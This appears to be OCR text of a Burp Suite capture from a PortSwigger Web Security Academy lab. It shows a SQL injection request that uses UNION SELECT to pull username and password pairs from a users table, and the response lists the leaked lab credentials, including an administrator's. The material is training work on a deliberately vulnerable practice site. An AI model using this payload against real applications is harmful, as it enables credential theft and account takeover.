 Pretty Raw Hex
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'-'||password+FROM+users+--+- HTTP/2
2 Host: 0af400ff04c183a581a6d79900d70056.web-security-academy.net
3 Cookie: session=AgB6azeevcve7DSoOU7Cy3aT786587pE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 S
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
Search
Response
Pretty Raw Hex Render
wiener-whojhlxmf0kc2umwd8hn
carlos-3r50g7s570rl2qymyrx7
Conversation Controlling Lemon
Couple's Umbrella
administrator-c0y907d02st7f6rcxcjb
High-End Gift Wrapping
Snow Delivered To Your Door